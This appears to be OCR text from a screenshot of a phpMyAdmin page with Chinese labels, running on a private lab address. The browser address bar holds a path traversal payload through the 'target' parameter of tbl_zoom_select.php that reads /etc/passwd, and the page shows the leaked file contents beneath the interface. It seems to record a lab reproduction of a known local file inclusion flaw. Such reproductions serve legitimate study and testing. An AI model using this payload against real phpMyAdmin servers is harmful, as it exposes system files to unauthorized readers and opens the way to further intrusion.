 不安全 192.168.204.133:2003/?target=tbl_zoom_select.php?/../../../../../../etc/passwd
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false